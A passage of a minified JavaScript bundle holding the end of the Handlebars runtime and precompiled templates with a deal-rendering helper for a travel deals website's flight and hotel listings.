r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" 